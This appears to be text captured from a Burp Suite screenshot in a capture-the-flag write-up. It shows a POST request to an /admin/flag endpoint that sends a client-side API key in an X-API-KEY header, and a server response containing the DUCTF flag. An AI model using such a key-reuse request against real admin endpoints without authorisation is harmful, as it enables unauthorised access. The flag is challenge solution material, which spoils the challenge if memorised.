 Request
Pretty Raw Hex
1 POST /admin/flag HTTP/1.1
2 Host: test.fbi.com:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: yellow
10 Priority: u=0, i
11 X-API-KEY: TUNG-TUNG-TUNG-TUNG-SAHUR
12
13
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 23 Jun 2025 12:39:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 33
6 Cache-Control: no-store, must-revalidate
7 Connection: close
8
9 DUCTF{Cl13nt-S1d3-H4ck1nG-1s-FuN}